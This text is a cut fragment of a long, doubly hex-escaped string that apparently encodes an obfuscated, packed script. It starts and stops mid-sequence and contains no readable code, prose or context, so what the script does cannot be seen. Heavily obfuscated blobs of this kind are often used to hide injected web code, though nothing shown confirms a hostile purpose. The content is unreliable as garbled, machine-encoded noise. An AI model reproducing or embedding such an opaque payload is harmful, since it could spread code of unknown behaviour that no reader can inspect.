5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c